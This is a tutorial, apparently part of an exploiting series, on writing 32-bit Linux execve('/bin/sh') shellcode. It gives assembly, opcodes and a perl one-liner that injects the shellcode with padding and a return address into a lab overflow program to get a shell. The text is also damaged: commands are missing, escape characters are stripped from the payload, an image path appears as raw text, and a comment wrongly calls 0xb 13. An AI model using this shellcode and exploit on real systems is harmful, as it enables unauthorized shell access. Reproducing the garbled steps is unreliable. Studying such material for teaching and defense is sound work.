Now that we have the basics of shellcode writing, we will write a more interesting one than a simple exit. We will program a shellcode that executes an execve with /bin/sh as a parameter, so we will obtain a shell.
The first thing is to know what parameters the execve function needs and which register is responsible for each parameter:


We must find out the value of the /bin/sh string in hexadecimal in order to put this value in the memory and thus assign that memory position to the appropriate register:
>>> '//bin/sh'[::-1].encode('hex')
'68732f6e69622f2f'
NOTE: We have repeated the / character so that the encoding of the string to hexadecimal is a multiple of 4, so the string consisting of 8 bytes can be uploaded using two push. This is possible because in Linux /bin/sh is equivalent to //bin/sh.
Now we have everything we need to program our shellcode in ASM:
section .text
global _start
_start:
xor ecx,ecx ; ECX --> 0
xor eax,eax ; EAX --> 0
xor edx,edx ; EDX --> 0
mov al,0xb ; EAX --> 13
push ecx ; Push ? char of endd of string
push dword 0x68732f2f ; First push for the first part of the string
push dword 0x6e69622f ; Second push for the second part of the string
mov ebx,esp ; EBX --> //bin/sh? address
int 0x80 ; Eexecut syscall
We assemble the program:
We run it to check that it really works:
$
We extract the opcodes:
execve: file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
8048060: 31 c9 xor ecx,ecx
8048062: 31 c0 xor eax,eax
8048064: 31 d2 xor edx,edx
8048066: b0 0b mov al,0xb
8048068: 51 push ecx
8048069: 68 2f 2f 73 68 push 0x68732f2f
804806e: 68 2f 62 69 6e push 0x6e69622f
8048073: 89 e3 mov ebx,esp
8048075: cd 80 int 0x80
We can use the shellcode shown on the
second
example of exploiting series:
perl -e 'print "x31xc9x31xc0x31xd2xb0x0bx51x68x2fx2fx73x68x68x2fx62x69x6ex89xe3xcdx80" . "A"x21 . "x50xf7xffxbf"' Alfaexploit overrun proof of concept, welcome: 1É1À1?
Qh//shh/binã?AAAAAAAAAAAAAAAAAAAAAP÷ÿ¿
#
For the reverse operation, dumping the ASM code from a shellcode we can execute:
00000000 31C9 xor ecx,ecx
00000002 31C0 xor eax,eax
00000004 31D2 xor edx,edx
00000006 B00B mov al,0xb
00000008 51 push ecx
00000009 682F2F7368 push dword 0x68732f2f
0000000E 682F62696E push dword 0x6e69622f
00000013 89E3 mov ebx,esp
00000015 CD80 int 0x80
Mission accomplished, exploit executed using our own shellcode ;)